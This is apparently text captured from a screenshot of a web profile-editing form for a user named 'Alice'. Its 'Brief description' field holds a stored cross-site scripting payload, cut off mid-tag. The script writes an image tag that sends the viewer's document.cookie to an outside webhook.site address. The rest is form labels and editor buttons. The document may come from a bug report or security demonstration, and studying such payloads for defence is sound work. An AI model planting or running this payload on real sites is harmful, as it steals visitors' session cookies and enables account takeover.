 Edit profile
Display name
Alice
About me
Embed content Edit HTML
B I U S Tx
Public
Brief description
<script>document.write('<img src=https://webhook.site/afb7b664-1a7a-4c9a-bc7a-4a135bb830e4?c=' + escape(document.cookie) + '>');</scri
Public